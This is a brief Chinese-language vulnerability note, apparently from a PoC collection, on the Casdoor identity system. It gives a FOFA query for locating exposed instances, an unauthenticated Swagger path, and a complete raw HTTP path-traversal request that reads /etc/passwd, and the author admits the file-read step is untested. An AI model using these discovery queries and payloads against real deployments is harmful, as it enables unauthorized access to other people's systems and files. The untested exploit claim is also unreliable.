## Casdoor系统 存在信息泄露

1. fofa

title="Casdoor"



1. 部分界面如下



1. 存在swagger未授权访问

/swagger/index.html



1. 信息泄露



1. 任意文件读取（没测试，大部分应该都不存在）

GET /static/../../../../../../../../../../../etc/passwd HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Cookie: casdoor_session_id=0a2f2dbe922f59ebd72dab8548430946

Upgrade-Insecure-Requests: 1